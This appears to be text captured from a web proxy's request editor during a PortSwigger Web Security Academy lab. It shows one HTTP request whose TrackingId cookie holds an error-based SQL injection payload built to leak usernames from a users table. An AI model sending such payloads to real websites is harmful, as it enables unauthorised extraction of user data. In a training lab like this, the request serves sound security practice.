 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0af9005a04229fa781f02a5b008e00f5.web-security-academy.net/ HTTP/1.1
host: 0af9005a04229fa781f02a5b008e00f5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
hqgqvRfi3k0rbB71Pdfq9q9sSXeTVYz8
Upgrade-Insecure-Requests: 1
Find: No matches Time: 808 ms Body Length: 2,317 Total Length: 2,465 bytes